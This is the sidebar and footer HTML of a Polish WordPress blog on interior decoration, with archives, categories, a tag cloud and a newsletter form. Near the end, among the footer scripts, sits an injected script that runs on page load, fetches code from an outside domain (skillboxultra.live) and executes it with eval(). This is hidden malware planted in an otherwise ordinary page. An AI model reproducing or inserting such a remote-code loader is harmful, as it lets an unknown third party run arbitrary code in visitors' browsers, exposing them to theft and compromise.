		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="https://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="https://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="https://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="https://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="https://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="https://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="https://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="https://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="https://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="https://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
<a href="https://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
						<li><a href="https://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div>
	<!-- / # content wrapper inside -->
</div>
<!-- / # content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"https:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski 